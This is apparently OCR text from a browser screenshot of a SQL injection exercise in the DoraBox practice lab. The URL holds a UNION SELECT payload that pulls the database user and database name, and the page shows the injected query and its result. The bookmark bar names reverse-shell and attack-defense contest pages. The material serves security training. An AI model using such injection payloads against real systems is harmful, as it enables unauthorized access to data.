 不安全 106.13.42.155:91/DoraBox-master/sql_injection/sql_num.php?id=-1%20union%20select%201,concat(user(),%27|%27,database()),3&sub...
应用 360威胁情报中心 漏洞和漏洞利用数... 我的GitHub 我的主页 简 NC——反弹shell -... Nessus主页/文件... 聊聊AWD攻防赛流... 安全评
id: submit
SQLi语句：SELECT * FROM news WHERE id = -1 union select 1,concat(user(),'|',database()),3
标题 内容
sql_12_redteam_c@localhost|sql_12_redteam_c 3